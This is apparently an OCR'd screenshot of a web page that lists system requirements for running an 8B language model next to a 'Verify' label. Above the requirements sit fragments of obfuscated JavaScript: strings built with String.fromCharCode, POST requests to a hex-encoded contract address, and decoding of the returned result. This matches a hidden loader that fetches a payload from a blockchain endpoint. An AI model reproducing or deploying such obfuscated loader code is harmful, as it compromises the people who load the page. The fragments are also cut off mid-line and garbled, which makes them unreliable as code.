
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromC
Verify
CPU:
8-core / 16-thread
recommended for orchestration
RAM:
minimum
16 GB
for stable 8B model loading
Disk Space:
70 GB free space for
full FP16 weights
storage
Graphics:
TensorRT-LLM / vLLM
inference engine
compatible chip